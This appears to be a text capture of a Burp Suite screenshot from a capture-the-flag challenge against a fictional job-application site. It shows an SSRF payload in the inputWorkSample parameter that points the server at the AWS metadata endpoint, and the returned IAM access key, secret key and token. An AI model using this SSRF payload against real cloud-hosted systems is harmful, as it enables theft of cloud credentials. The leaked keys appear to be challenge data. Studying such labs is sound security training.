 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
24 https://apply.jackfrosttower.com GET /?p=apply ✓ 200 6845 HTML Frost Tower
26 https://apply.jackfrosttower.com GET /?inputName=Jeroen&inputEmail=&inpu... ✓ 200 3057 HTML Frost Tower
28 https://apply.jackfrosttower.com GET /images/Jeroen.jpg 200 625 JSON jpg
Request
Pretty Raw Hex \n
1 GET /images/Jeroen.jpg HTTP/2
2 Host: apply.jackfrosttower.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.159 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: image
10 Referer:
https://apply.jackfrosttower.com/?inputName=Jeroen&inputEmail=&inputPhone=&resumeFil
e=&inputWorkSample=http%3A%2F%2F169.254.169.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurit
y-credentials%2Fjf-deploy-role&additionalInformation=&submit=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 02 Jan 2022 11:35:55 GMT
4 Content-Type: image/jpeg
5 Content-Length: 308
6 Last-Modified: Sun, 02 Jan 2022 11:35:54 GMT
7 Etag: "61d18e1a-134"
8 Expires: Fri, 07 Jan 2022 11:35:55 GMT
9 Cache-Control: max-age=432000
10 Accept-Ranges: bytes
11 Via: 1.1 google
12 Alt-Svc: clear
13
14 {
15 "Code": "Success",
16 "LastUpdated": "2021-05-02T18:50:40Z",
17 "Type": "AWS-HMAC",
18 "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
19 "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
20 "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
21 "Expiration": "2026-05-02T18:50:40Z"
22 }
Search... 0 matches
INSPECTOR